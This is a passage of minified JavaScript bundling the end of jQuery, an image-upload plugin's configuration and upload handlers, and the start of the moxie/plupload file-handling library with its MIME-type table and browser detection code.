bn;},getJSON:function(X,j,Y){return bP.get(X,j,Y,"json");},getScript:function(X,j){return bP.get(X,undefined,j,"script");}});bP.each(["get","post"],function(X,j){bP[j]=function(an,at,Z,Y){if(bP.isFunction(at)){Y=Y||Z;Z=at;at=undefined;}return bP.ajax({url:an,type:j,dataType:Y,data:at,success:Z});};});bP.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(X,j){bP.fn[j]=function(Y){return this.on(j,Y);};});bP._evalUrl=function(j){return bP.ajax({url:j,type:"GET",dataType:"script",async:false,global:false,"throws":true});};bP.fn.extend({wrapAll:function(X){if(bP.isFunction(X)){return this.each(function(Y){bP(this).wrapAll(X.call(this,Y));});}if(this[0]){var j=bP(X,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){j.insertBefore(this[0]);}j.map(function(){var Y=this;while(Y.firstChild&&Y.firstChild.nodeType===1){Y=Y.firstChild;}return Y;}).append(this);}return this;},wrapInner:function(j){if(bP.isFunction(j)){return this.each(function(X){bP(this).wrapInner(j.call(this,X));});}return this.each(function(){var X=bP(this),Y=X.contents();if(Y.length){Y.wrapAll(j);}else{X.append(j);}});},wrap:function(X){var j=bP.isFunction(X);return this.each(function(Y){bP(this).wrapAll(j?X.call(this,Y):X);});},unwrap:function(){return this.parent().each(function(){if(!bP.nodeName(this,"body")){bP(this).replaceWith(this.childNodes);}}).end();}});bP.expr.filters.hidden=function(j){return j.offsetWidth<=0&&j.offsetHeight<=0||!bK.reliableHiddenOffsets()&&(j.style&&j.style.display||bP.css(j,"display"))==="none";};bP.expr.filters.visible=function(j){return !bP.expr.filters.hidden(j);};var cF=/%20/g,bp=/\[\]$/,bg=/\r?\n/g,bZ=/^(?:submit|button|image|reset|file)$/i,ck=/^(?:input|select|textarea|keygen)/i;bP.param=function(Z,X){var an,Y=[],j=function(bn,at){at=bP.isFunction(at)?at():at==null?"":at;Y[Y.length]=encodeURIComponent(bn)+"="+encodeURIComponent(at);};if(X===undefined){X=bP.ajaxSettings&&bP.ajaxSettings.traditional;}if(bP.isArray(Z)||Z.jquery&&!bP.isPlainObject(Z)){bP.each(Z,function(){j(this.name,this.value);});}else{for(an in Z){bN(an,Z[an],X,j);}}return Y.join("&").replace(cF,"+");};bP.fn.extend({serialize:function(){return bP.param(this.serializeArray());},serializeArray:function(){return this.map(function(){var j=bP.prop(this,"elements");return j?bP.makeArray(j):this;}).filter(function(){var j=this.type;return this.name&&!bP(this).is(":disabled")&&ck.test(this.nodeName)&&!bZ.test(j)&&(this.checked||!cq.test(j));}).map(function(X,j){var Y=bP(this).val();return Y==null?null:bP.isArray(Y)?bP.map(Y,function(Z){return{name:j.name,value:Z.replace(bg,"\r\n")};}):{name:j.name,value:Y.replace(bg,"\r\n")};}).get();}});bP.ajaxSettings.xhr=bT.ActiveXObject!==undefined?function(){return !this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&a7()||aW();}:a7;var bl=0,ar={},cT=bP.ajaxSettings.xhr();if(bT.ActiveXObject){bP(bT).on("unload",function(){for(var j in ar){ar[j](undefined,true);}});}bK.cors=!!cT&&"withCredentials" in cT;cT=bK.ajax=!!cT;if(cT){bP.ajaxTransport(function(X){if(!X.crossDomain||bK.cors){var j;return{send:function(bn,an){var Y,Z=X.xhr(),at=++bl;Z.open(X.type,X.url,X.async,X.username,X.password);if(X.xhrFields){for(Y in X.xhrFields){Z[Y]=X.xhrFields[Y];}}if(X.mimeType&&Z.overrideMimeType){Z.overrideMimeType(X.mimeType);}if(!X.crossDomain&&!bn["X-Requested-With"]){bn["X-Requested-With"]="XMLHttpRequest";}for(Y in bn){if(bn[Y]!==undefined){Z.setRequestHeader(Y,bn[Y]+"");}}Z.send(X.hasContent&&X.data||null);j=function(c1,cZ){var ct,cn,c0;if(j&&(cZ||Z.readyState===4)){delete ar[at];
j=undefined;Z.onreadystatechange=bP.noop;if(cZ){if(Z.readyState!==4){Z.abort();}}else{c0={};ct=Z.status;if(typeof Z.responseText==="string"){c0.text=Z.responseText;}try{cn=Z.statusText;}catch(bt){cn="";}if(!ct&&X.isLocal&&!X.crossDomain){ct=c0.text?200:404;}else{if(ct===1223){ct=204;}}}}if(c0){an(ct,cn,c0,Z.getAllResponseHeaders());}};if(!X.async){j();}else{if(Z.readyState===4){setTimeout(j);}else{Z.onreadystatechange=ar[at]=j;}}},abort:function(){if(j){j(undefined,true);}}};}});}bP.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(j){bP.globalEval(j);return j;}}});bP.ajaxPrefilter("script",function(j){if(j.cache===undefined){j.cache=false;}if(j.crossDomain){j.type="GET";j.global=false;}});bP.ajaxTransport("script",function(X){if(X.crossDomain){var j,Y=b8.head||bP("head")[0]||b8.documentElement;return{send:function(an,Z){j=b8.createElement("script");j.async=true;if(X.scriptCharset){j.charset=X.scriptCharset;}j.src=X.url;j.onload=j.onreadystatechange=function(at,bn){if(bn||!j.readyState||/loaded|complete/.test(j.readyState)){j.onload=j.onreadystatechange=null;if(j.parentNode){j.parentNode.removeChild(j);}j=null;if(!bn){Z(200,"success");}}};Y.insertBefore(j,Y.firstChild);},abort:function(){if(j){j.onload(undefined,true);}}};}});var a9=[],aJ=/(=)\?(?=&|$)|\?\?/;bP.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var j=a9.pop()||bP.expando+"_"+cX++;this[j]=true;return j;}});bP.ajaxPrefilter("json jsonp",function(Y,bn,an){var X,Z,at,j=Y.jsonp!==false&&(aJ.test(Y.url)?"url":typeof Y.data==="string"&&!(Y.contentType||"").indexOf("application/x-www-form-urlencoded")&&aJ.test(Y.data)&&"data");if(j||Y.dataTypes[0]==="jsonp"){X=Y.jsonpCallback=bP.isFunction(Y.jsonpCallback)?Y.jsonpCallback():Y.jsonpCallback;if(j){Y[j]=Y[j].replace(aJ,"$1"+X);}else{if(Y.jsonp!==false){Y.url+=(cY.test(Y.url)?"&":"?")+Y.jsonp+"="+X;}}Y.converters["script json"]=function(){if(!at){bP.error(X+" was not called");}return at[0];};Y.dataTypes[0]="json";Z=bT[X];bT[X]=function(){at=arguments;};an.always(function(){bT[X]=Z;if(Y[X]){Y.jsonpCallback=bn.jsonpCallback;a9.push(X);}if(at&&bP.isFunction(Z)){Z(at[0]);}at=Z=undefined;});return"script";}});bP.parseHTML=function(Z,X,an){if(!Z||typeof Z!=="string"){return null;}if(typeof X==="boolean"){an=X;X=false;}X=X||b8;var Y=bv.exec(Z),j=!an&&[];if(Y){return[X.createElement(Y[1])];}Y=bP.buildFragment([Z],X,j);if(j&&j.length){bP(j).remove();}return bP.merge([],Y.childNodes);};var cj=bP.fn.load;bP.fn.load=function(at,Y,bt){if(typeof at!=="string"&&cj){return cj.apply(this,arguments);}var an,X,Z,bn=this,j=at.indexOf(" ");if(j>=0){an=bP.trim(at.slice(j,at.length));at=at.slice(0,j);}if(bP.isFunction(Y)){bt=Y;Y=undefined;}else{if(Y&&typeof Y==="object"){Z="POST";}}if(bn.length>0){bP.ajax({url:at,type:Z,dataType:"html",data:Y}).done(function(cn){X=arguments;bn.html(an?bP("<div>").append(bP.parseHTML(cn)).find(an):cn);}).complete(bt&&function(ct,cn){bn.each(bt,X||[ct.responseText,cn,ct]);});}return this;};bP.expr.filters.animated=function(j){return bP.grep(bP.timers,function(X){return j===X.elem;}).length;};var a3=bT.document.documentElement;bP.offset={setOffset:function(bt,c0,Z){var j,at,c1,Y,cZ,ct,bn,an=bP.css(bt,"position"),cn=bP(bt),X={};if(an==="static"){bt.style.position="relative";}cZ=cn.offset();c1=bP.css(bt,"top");ct=bP.css(bt,"left");bn=(an==="absolute"||an==="fixed")&&bP.inArray("auto",[c1,ct])>-1;if(bn){j=cn.position();Y=j.top;at=j.left;}else{Y=parseFloat(c1)||0;at=parseFloat(ct)||0;}if(bP.isFunction(c0)){c0=c0.call(bt,Z,cZ);}if(c0.top!=null){X.top=c0.top-cZ.top+Y;}if(c0.left!=null){X.left=c0.left-cZ.left+at;}if("using" in c0){c0.using.call(bt,X);}else{cn.css(X);}}};bP.fn.extend({offset:function(an){if(arguments.length){return an===undefined?this:this.each(function(bn){bP.offset.setOffset(this,an,bn);});}var X,at,Z={top:0,left:0},j=this[0],Y=j&&j.ownerDocument;if(!Y){return;}X=Y.documentElement;if(!bP.contains(X,j)){return Z;}if(typeof j.getBoundingClientRect!==cC){Z=j.getBoundingClientRect();}at=ax(Y);return{top:Z.top+(at.pageYOffset||X.scrollTop)-(X.clientTop||0),left:Z.left+(at.pageXOffset||X.scrollLeft)-(X.clientLeft||0)};},position:function(){if(!this[0]){return;}var Y,j,Z={top:0,left:0},X=this[0];if(bP.css(X,"position")==="fixed"){j=X.getBoundingClientRect();}else{Y=this.offsetParent();j=this.offset();if(!bP.nodeName(Y[0],"html")){Z=Y.offset();}Z.top+=bP.css(Y[0],"borderTopWidth",true);Z.left+=bP.css(Y[0],"borderLeftWidth",true);}return{top:j.top-Z.top-bP.css(X,"marginTop",true),left:j.left-Z.left-bP.css(X,"marginLeft",true)};},offsetParent:function(){return this.map(function(){var j=this.offsetParent||a3;while(j&&!bP.nodeName(j,"html")&&bP.css(j,"position")==="static"){j=j.offsetParent;}return j||a3;});}});bP.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(X,j){var Y=/Y/.test(j);bP.fn[X]=function(Z){return cO(this,function(bt,bn,an){var at=ax(bt);
if(an===undefined){return at?j in at?at[j]:at.document.documentElement[bn]:bt[bn];}if(at){at.scrollTo(!Y?an:bP(at).scrollLeft(),Y?an:bP(at).scrollTop());}else{bt[bn]=an;}},X,Z,arguments.length,null);};});bP.each(["top","left"],function(X,j){bP.cssHooks[j]=al(bK.pixelPosition,function(Y,Z){if(Z){Z=cI(Y,j);return av.test(Z)?bP(Y).position()[j]+"px":Z;}});});bP.each({Height:"height",Width:"width"},function(X,j){bP.each({padding:"inner"+X,content:j,"":"outer"+X},function(Z,Y){bP.fn[Y]=function(bn,an){var at=arguments.length&&(Z||typeof bn!=="boolean"),bt=Z||(bn===true||an===true?"margin":"border");return cO(this,function(ct,c0,cZ){var cn;if(bP.isWindow(ct)){return ct.document.documentElement["client"+X];}if(ct.nodeType===9){cn=ct.documentElement;return Math.max(ct.body["scroll"+X],cn["scroll"+X],ct.body["offset"+X],cn["offset"+X],cn["client"+X]);}return cZ===undefined?bP.css(ct,c0,bt):bP.style(ct,c0,cZ,bt);},j,at?bn:undefined,at,null);};});});bP.fn.size=function(){return this.length;};bP.fn.andSelf=bP.fn.addBack;if(typeof define==="function"&&define.amd){define("jquery",[],function(){return bP;});}var aS=bT.jQuery,bJ=bT.$;bP.noConflict=function(j){if(bT.$===bP){bT.$=bJ;}if(j&&bT.jQuery===bP){bT.jQuery=aS;}return bP;};if(typeof by===cC){bT.jQuery=bT.$=bP;}return bP;});var K=jQuery.noConflict();var v=101;U("doksoft_uploader_url",a("doksoft_uploader")+"uploader.php");O("runtimes","html5,flash,html4,silverlight,browserplus,gears");O("wrap_min_count",1);O("wrap_template","");O("show_progress",true);if(v==101){O("allowed_ext","jpg,jpeg,gif,png,bmp,tif,tiff");O("template","<img src='{IMAGE}'/>");}else{if(v==102){O("allowed_ext","jpg,jpeg,gif,png,bmp,tif,tiff");O("template","<a class='doksoft_preview_href' rel='lightbox' href='{IMAGE}'><img src='{PREVIEW}'/></a>");}else{if(v==103){O("allowed_ext","*");O("template","<div style='display:inline-block'>"+'<img src="{PLUGIN_PATH}img/download.png" style="width:24px;height:24px;margin-right:5px;margin-top:-4px;vertical-align: middle"/>'+"<a class='doksoft_easy_file' style=\"font-size:16px;margin-right:15px;\" href='{FILE}'>Download file</a>"+"</div>");}}}if(v==101||v==102){O("img_width",0);O("img_height",0);O("img_enlarge",false);}if(v==102){O("thumb_width",320);O("thumb_height",240);O("thumb_enlarge",true);}function z(Z,Y,j,X){if(Y>100){Z("#doksoft_easy_image_dlg").remove();return;}if(Z("#doksoft_easy_image_dlg").length===0){Z("body").append('<div id="doksoft_easy_image_dlg" style="position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: rgba(0,0,0,0.5);z-index:60000">'+'<div id="doksoft_easy_image_panel" style="position: absolute; border: 1px solid black; top: 50%; left: 50%; width: 300px; height: 40px; margin: -20px 0 0 -150px; background: #fff; padding: 10px;">'+'<div id="doksoft_easy_image_size" style="margin-bottom: 10px;"></div>'+'<div id="doksoft_easy_image_percent" style="border: 1px solid black; width: 288px; margin: 5px 0 5px 0">'+'<div id="doksoft_easy_image_percent2" style="background-color: gray; width: 100%">'+'<div id="doksoft_easy_image_percent3" style="height:4px; background-color: #AAFFAA; width: 0"></div>'+"</div>"+"</div>"+"</div>"+"</div>");}Z("#doksoft_easy_image_size").text(F(j)+" / "+F(X));Z("#doksoft_easy_image_percent3").css("width",Y+"%");}function L(Y,Z){if(typeof(window["doksoft_easy_image_insert_range"])!="undefined"&&window["doksoft_easy_image_insert_range"]!=null){var j=window["doksoft_easy_image_insert_range"];window["doksoft_easy_image_insert_range"]=null;var ac;if(j.startContainer){ac=j.startContainer;if(ac.nodeType==document.TEXT_NODE){ac=ac.parentNode;}else{if(j.startOffset<ac.childNodes.length){ac=ac.childNodes[j.startOffset];}}}else{ac=j.parentElement();}var ab=window["doksoft_easy_image_event_target"];if(!ac||ab.nodeName.toLowerCase()=="img"){ac=ab;}var aa=P(Y);for(var X=0;X<aa.count;X++){ac.appendChild(aa[X]);}}else{t(Z,Y);}}function y(aa,X){var j=X.substring(X.lastIndexOf("/")+1);var Z=q(aa,"template");if(v==101){Z=Z.replace(/\{IMAGE\}/g,X);Z=Z.replace(/\{FILENAME\}/g,j);return Z;}else{if(v==102){Z=Z.replace(/\{IMAGE\}/g,X);Z=Z.replace(/\{FILENAME\}/g,j);var Y=X.split(".");Y[Y.length-2]+="_small";X=Y.join(".");j=X.substring(X.lastIndexOf("/")+1);Z=Z.replace(/\{PREVIEW\}/g,X);Z=Z.replace(/\{FILENAME\}/g,j);return Z;}else{if(v==103){Z=Z.replace(/\{FILE\}/g,X);Z=Z.replace(/\{PLUGIN_PATH\}/g,H());Z=Z.replace(/\{FILENAME\}/g,j);return Z;}}}}var J;function i(Z){J=A(Z,"doksoft_uploader_url");if(J.indexOf("?")>=0){J+="&";}else{J+="?";}J+="client=plupload&";if(v==101){J+="type=Images";}else{if(v==102){J+="type=Images&makeThumb=true";}else{if(v==103){J+="type=Files";}}}if(v==101||v==102){var X=q(Z,"img_width");var j=q(Z,"img_height");var ac=q(Z,"img_enlarge");if(X>0){J+="&iw="+X;}if(j>0){J+="&ih="+j;}if(ac){J+="&ie=1";}}if(v==102){var Y=q(Z,"thumb_width");var aa=q(Z,"thumb_height");var ab=q(Z,"thumb_enlarge");if(Y>0){J+="&tw="+Y;}if(aa>0){J+="&th="+aa;}if(ab){J+="&te=1";}}}function d(j){var X=[];var Y=q(j,"allowed_ext");if(Y!="*"){X=[{title:"Acceptable files",extensions:Y}];
}window["doksoft_easy_image_upl"]=new plupload.Uploader({runtimes:q(j,"runtimes"),url:J,unique_names:true,browse_button:M(j),filters:X,flash_swf_url:H()+"lib/uploader.swf",silverlight_xap_url:H()+"lib/uploader.xap",init:{FilesAdded:function(aa,Z){if(q(j,"show_progress")){z(K,0,0,aa.total.size);}aa.start();},FileUploaded:function(ac,aa,Z){if(Z.response.substr(0,1)=="!"){ac.trigger("Error",{code:500,message:Z.response.substr(1),details:"",file:aa});}else{var ab=Z.response;ab=ab.replace(/^<pre>(.*?)<\/pre>$/i,"$1");if(uploadedFiles[uploadedFiles.length-1]!=ab){uploadedFiles.push(ab.trim());}}},UploadComplete:function(ad){var ab=q(j,"wrap_template");var ac="";if(uploadedFiles.length<q(j,"wrap_min_count")){ab="";}for(var Z=0;Z<uploadedFiles.length;Z++){var aa=y(j,uploadedFiles[Z]);if(ab==""){L(aa,j);}else{ac+=aa;}}if(ab!=""){ab=ab.replace(/\{IMAGES\}/g,ac);L(ab,j);}uploadedFiles=[];if(q(j,"show_progress")){z(K,100,ad.total.size,ad.total.size);z(K,101,ad.total.size,ad.total.size);}},UploadProgress:function(aa,Z){if(q(j,"show_progress")){z(K,aa.total.percent,aa.total.loaded,aa.total.size);}},Error:function(aa,Z){var ab=Z.message;if(ab.toLowerCase().substr("exten")>-1){ab+="\nAllowed file exntesions: "+Y.replace(",",", ");}alert(ab);}}});uploadedFiles=[];window["doksoft_easy_image_upl"].init();}window["doksoft_easy_image_upload_dropped_files"]=function(Y,X,j,Z){window["doksoft_easy_image_upload_dropped_files_value"]=Y;window["doksoft_easy_image_insert_range"]=j;window["doksoft_easy_image_event_target"]=Z;for(var aa=0;aa<Y.length;aa++){window["doksoft_easy_image_upl"].addFile(Y[aa]);}};!function(bb,aT){function a0(Z,X){for(var at,j=[],Y=0;Y<Z.length;++Y){if(at=aU[Z[Y]]||aZ(Z[Y]),!at){throw"module definition dependecy not found: "+Z[Y];}j.push(at);}X.apply(null,j);}function a6(Y,j,X){if("string"!=typeof Y){throw"invalid module definition, module id must be defined and be a string";}if(j===aT){throw"invalid module definition, dependencies must be specified";}if(X===aT){throw"invalid module definition, definition function must be specified";}a0(j,function(){aU[Y]=X.apply(null,arguments);});}function aV(j){return !!aU[j];}function aZ(X){for(var Z=bb,j=X.split(/[.\/]/),Y=0;Y<j.length;++Y){if(!Z[j[Y]]){return;}Z=Z[j[Y]];}return Z;}function bf(bh){for(var Y=0;Y<bh.length;Y++){for(var Z=bb,at=bh[Y],j=at.split(/[.\/]/),X=0;X<j.length-1;++X){Z[j[X]]===aT&&(Z[j[X]]={}),Z=Z[j[X]];}Z[j[j.length-1]]=aU[at];}}var aU={},aS="moxie/core/utils/Basic",bd="moxie/core/I18n",a2="moxie/core/utils/Mime",bc="moxie/core/utils/Env",ba="moxie/core/utils/Dom",a7="moxie/core/Exceptions",aY="moxie/core/EventTarget",a1="moxie/core/utils/Encode",a8="moxie/runtime/Runtime",aR="moxie/runtime/RuntimeClient",aO="moxie/file/Blob",aQ="moxie/file/File",aA="moxie/file/FileInput",bg="moxie/file/FileDrop",aP="moxie/runtime/RuntimeTarget",be="moxie/file/FileReader",aj="moxie/core/utils/Url",ag="moxie/file/FileReaderSync",aE="moxie/xhr/FormData",ai="moxie/xhr/XMLHttpRequest",an="moxie/runtime/Transporter",av="moxie/image/Image",aB="moxie/runtime/html5/Runtime",ao="moxie/runtime/html5/file/Blob",aq="moxie/core/utils/Events",ap="moxie/runtime/html5/file/FileInput",aC="moxie/runtime/html5/file/FileDrop",az="moxie/runtime/html5/file/FileReader",aw="moxie/runtime/html5/xhr/XMLHttpRequest",am="moxie/runtime/html5/utils/BinaryReader",a3="moxie/runtime/html5/image/JPEGHeaders",af="moxie/runtime/html5/image/ExifParser",aD="moxie/runtime/html5/image/JPEG",aN="moxie/runtime/html5/image/PNG",ay="moxie/runtime/html5/image/ImageInfo",aW="moxie/runtime/html5/image/MegaPixel",ac="moxie/runtime/html5/image/Image",a5="moxie/runtime/flash/Runtime",ae="moxie/runtime/flash/file/Blob",ad="moxie/runtime/flash/file/FileInput",ab="moxie/runtime/flash/file/FileReader",aM="moxie/runtime/flash/file/FileReaderSync",au="moxie/runtime/flash/xhr/XMLHttpRequest",aa="moxie/runtime/flash/runtime/Transporter",ar="moxie/runtime/flash/image/Image",al="moxie/runtime/silverlight/Runtime",aX="moxie/runtime/silverlight/file/Blob",a9="moxie/runtime/silverlight/file/FileInput",a4="moxie/runtime/silverlight/file/FileDrop",aH="moxie/runtime/silverlight/file/FileReader",aK="moxie/runtime/silverlight/file/FileReaderSync",aJ="moxie/runtime/silverlight/xhr/XMLHttpRequest",ah="moxie/runtime/silverlight/runtime/Transporter",ax="moxie/runtime/silverlight/image/Image",aL="moxie/runtime/html4/Runtime",aF="moxie/runtime/html4/file/FileInput",aI="moxie/runtime/html4/file/FileReader",ak="moxie/runtime/html4/xhr/XMLHttpRequest",aG="moxie/runtime/html4/image/Image";a6(aS,[],function(){var bi=function(bq){var bp;return bq===bp?"undefined":null===bq?"null":bq.nodeType?"node":{}.toString.call(bq).match(/\s([a-z|A-Z]+)/)[1].toLowerCase();},bn=function(bp){var bq;return Y(arguments,function(bs,br){br>0&&Y(bs,function(bu,bt){bu!==bq&&(bi(bp[bt])===bi(bu)&&~bl(bi(bu),["array","object"])?bn(bp[bt],bu):bp[bt]=bu);});}),bp;},Y=function(bt,br){var bv,bq,bs,bu;if(bt){try{bv=bt.length;}catch(bp){bv=bu;}if(bv===bu){for(bq in bt){if(bt.hasOwnProperty(bq)&&br(bt[bq],bq)===!1){return;
}}}else{for(bs=0;bv>bs;bs++){if(br(bt[bs],bs)===!1){return;}}}}},at=function(bp){var bq;if(!bp||"object"!==bi(bp)){return !0;}for(bq in bp){return !1;}return !0;},j=function(bq,bt){function bp(bu){"function"===bi(bq[bu])&&bq[bu](function(bv){++bu<bs&&!bv?bp(bu):bt(bv);});}var br=0,bs=bq.length;"function"!==bi(bt)&&(bt=function(){}),bq&&bq.length||bt(),bp(br);},X=function(bs,bq){var bp=0,br=bs.length,bt=new Array(br);Y(bs,function(bu,bv){bu(function(bx){if(bx){return bq(bx);}var bw=[].slice.call(arguments);bw.shift(),bt[bv]=bw,bp++,bp===br&&(bt.unshift(null),bq.apply(this,bt));});});},bl=function(br,bq){if(bq){if(Array.prototype.indexOf){return Array.prototype.indexOf.call(bq,br);}for(var bs=0,bp=bq.length;bp>bs;bs++){if(bq[bs]===br){return bs;}}}return -1;},bo=function(bq,bs){var bp=[];"array"!==bi(bq)&&(bq=[bq]),"array"!==bi(bs)&&(bs=[bs]);for(var br in bq){-1===bl(bq[br],bs)&&bp.push(bq[br]);}return bp.length?bp:!1;},bm=function(br,bq){var bp=[];return Y(br,function(bs){-1!==bl(bs,bq)&&bp.push(bs);}),bp.length?bp:null;},bk=function(bq){var bp,br=[];for(bp=0;bp<bq.length;bp++){br[bp]=bq[bp];}return br;},Z=function(){var bp=0;return function(br){var bs=(new Date).getTime().toString(32),bq;for(bq=0;5>bq;bq++){bs+=Math.floor(65535*Math.random()).toString(32);}return(br||"o_")+bs+(bp++).toString(32);};}(),bj=function(bp){return bp?String.prototype.trim?String.prototype.trim.call(bp):bp.toString().replace(/^\s*/,"").replace(/\s*$/,""):bp;},bh=function(bq){if("string"!=typeof bq){return bq;}var bp={t:1099511627776,g:1073741824,m:1048576,k:1024},br;return bq=/^([0-9]+)([mgk]?)$/.exec(bq.toLowerCase().replace(/[^0-9mkg]/g,"")),br=bq[2],bq=+bq[1],bp.hasOwnProperty(br)&&(bq*=bp[br]),bq;};return{guid:Z,typeOf:bi,extend:bn,each:Y,isEmptyObj:at,inSeries:j,inParallel:X,inArray:bl,arrayDiff:bo,arrayIntersect:bm,toArray:bk,trim:bj,parseSizeStr:bh};}),a6(bd,[aS],function(X){var j={};return{addI18n:function(Y){return X.extend(j,Y);},translate:function(Y){return j[Y]||Y;},_:function(Y){return this.translate(Y);},sprintf:function(Y){var Z=[].slice.call(arguments,1);return Y.replace(/%[a-z]/g,function(){var at=Z.shift();return"undefined"!==X.typeOf(at)?at:"";});}};}),a6(a2,[aS,bd],function(Y,X){var Z="application/msword,doc dot,application/pdf,pdf,application/pgp-signature,pgp,application/postscript,ps ai eps,application/rtf,rtf,application/vnd.ms-excel,xls xlb,application/vnd.ms-powerpoint,ppt pps pot,application/zip,zip,application/x-shockwave-flash,swf swfl,application/vnd.openxmlformats-officedocument.wordprocessingml.document,docx,application/vnd.openxmlformats-officedocument.wordprocessingml.template,dotx,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,xlsx,application/vnd.openxmlformats-officedocument.presentationml.presentation,pptx,application/vnd.openxmlformats-officedocument.presentationml.template,potx,application/vnd.openxmlformats-officedocument.presentationml.slideshow,ppsx,application/x-javascript,js,application/json,json,audio/mpeg,mp3 mpga mpega mp2,audio/x-wav,wav,audio/x-m4a,m4a,audio/ogg,oga ogg,audio/aiff,aiff aif,audio/flac,flac,audio/aac,aac,audio/ac3,ac3,audio/x-ms-wma,wma,image/bmp,bmp,image/gif,gif,image/jpeg,jpg jpeg jpe,image/photoshop,psd,image/png,png,image/svg+xml,svg svgz,image/tiff,tiff tif,text/plain,asc txt text diff log,text/html,htm html xhtml,text/css,css,text/csv,csv,text/rtf,rtf,video/mpeg,mpeg mpg mpe m2v,video/quicktime,qt mov,video/mp4,mp4,video/x-m4v,m4v,video/x-flv,flv,video/x-ms-wmv,wmv,video/avi,avi,video/webm,webm,video/3gpp,3gpp 3gp,video/3gpp2,3g2,video/vnd.rn-realvideo,rv,video/ogg,ogv,video/x-matroska,mkv,application/vnd.oasis.opendocument.formula-template,otf,application/octet-stream,exe",j={mimes:{},extensions:{},addMimeType:function(bj){var bh=bj.split(/,/),bk,at,bi;for(bk=0;bk<bh.length;bk+=2){for(bi=bh[bk+1].split(/ /),at=0;at<bi.length;at++){this.mimes[bi[at]]=bh[bk];}this.extensions[bh[bk]]=bi;}},extList2mimes:function(bj,bn){var bi=this,bl,bm,at,bk,bh=[];for(bm=0;bm<bj.length;bm++){for(bl=bj[bm].extensions.split(/\s*,\s*/),at=0;at<bl.length;at++){if("*"===bl[at]){return[];}if(bk=bi.mimes[bl[at]]){-1===Y.inArray(bk,bh)&&bh.push(bk);}else{if(!bn||!/^\w+$/.test(bl[at])){return[];}bh.push("."+bl[at]);}}}return bh;},mimes2exts:function(bh){var bi=this,at=[];return Y.each(bh,function(bj){if("*"===bj){return at=[],!1;}var bk=bj.match(/^(\w+)\/(\*|\w+)$/);bk&&("*"===bk[2]?Y.each(bi.extensions,function(bm,bl){new RegExp("^"+bk[1]+"/").test(bl)&&[].push.apply(at,bi.extensions[bl]);}):bi.extensions[bj]&&[].push.apply(at,bi.extensions[bj]));}),at;},mimes2extList:function(bi){var at=[],bh=[];return"string"===Y.typeOf(bi)&&(bi=Y.trim(bi).split(/\s*,\s*/)),bh=this.mimes2exts(bi),at.push({title:X.translate("Files"),extensions:bh.length?bh.join(","):"*"}),at.mimes=bi,at;},getFileExtension:function(bh){var at=bh&&bh.match(/\.([^.]+)$/);return at?at[1].toLowerCase():"";},getFileMime:function(at){return this.mimes[this.getFileExtension(at)]||"";}};return j.addMimeType(Z),j;
}),a6(bc,[aS],function(Z){function X(bl,bo,bj){var bk=0,bh=0,bi=0,bm={dev:-6,alpha:-5,a:-5,beta:-4,b:-4,RC:-3,rc:-3,"#":-2,p:1,pl:1},bp=function(bq){return bq=(""+bq).replace(/[_\-+]/g,"."),bq=bq.replace(/([^.\d]+)/g,".$1.").replace(/\.{2,}/g,"."),bq.length?bq.split("."):[-8];},bn=function(bq){return bq?isNaN(bq)?bm[bq]||-7:parseInt(bq,10):0;};for(bl=bp(bl),bo=bp(bo),bh=Math.max(bl.length,bo.length),bk=0;bh>bk;bk++){if(bl[bk]!=bo[bk]){if(bl[bk]=bn(bl[bk]),bo[bk]=bn(bo[bk]),bl[bk]<bo[bk]){bi=-1;break;}if(bl[bk]>bo[bk]){bi=1;break;}}}if(!bj){return bi;}switch(bj){case">":case"gt":return bi>0;case">=":case"ge":return bi>=0;case"<=":case"le":return 0>=bi;case"==":case"=":case"eq":return 0===bi;case"<>":case"!=":case"ne":return 0!==bi;case"":case"<":case"lt":return 0>bi;default:return null;}}var at=function(by){var bm="",br="?",bu="function",bo="undefined",bq="object",bB="major",bn="model",bk="name",bA="type",bt="vendor",bz="version",bx="architecture",bv="console",bp="mobile",bs="tablet",bw={has:function(bD,bC){return -1!==bC.toLowerCase().indexOf(bD.toLowerCase());},lowerize:function(bC){return bC.toLowerCase();}},bj={rgx:function(){for(var bL,bD=0,bJ,bM,bK,bI,bE,bH,bG=arguments;bD<bG.length;bD+=2){var bF=bG[bD],bC=bG[bD+1];if(typeof bL===bo){bL={};for(bK in bC){bI=bC[bK],typeof bI===bq?bL[bI[0]]=by:bL[bI]=by;}}for(bJ=bM=0;bJ<bF.length;bJ++){if(bE=bF[bJ].exec(this.getUA())){for(bK=0;bK<bC.length;bK++){bH=bE[++bM],bI=bC[bK],typeof bI===bq&&bI.length>0?2==bI.length?bL[bI[0]]=typeof bI[1]==bu?bI[1].call(this,bH):bI[1]:3==bI.length?bL[bI[0]]=typeof bI[1]!==bu||bI[1].exec&&bI[1].test?bH?bH.replace(bI[1],bI[2]):by:bH?bI[1].call(this,bH,bI[2]):by:4==bI.length&&(bL[bI[0]]=bH?bI[3].call(this,bH.replace(bI[1],bI[2])):by):bL[bI]=bH?bH:by;}break;}}if(bE){break;}}return bL;},str:function(bE,bD){for(var bF in bD){if(typeof bD[bF]===bq&&bD[bF].length>0){for(var bC=0;bC<bD[bF].length;bC++){if(bw.has(bD[bF][bC],bE)){return bF===br?by:bF;}}}else{if(bw.has(bD[bF],bE)){return bF===br?by:bF;}}}return bE;}},bh={browser:{oldsafari:{major:{1:["/8","/1","/3"],2:"/4","?":"/"},version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 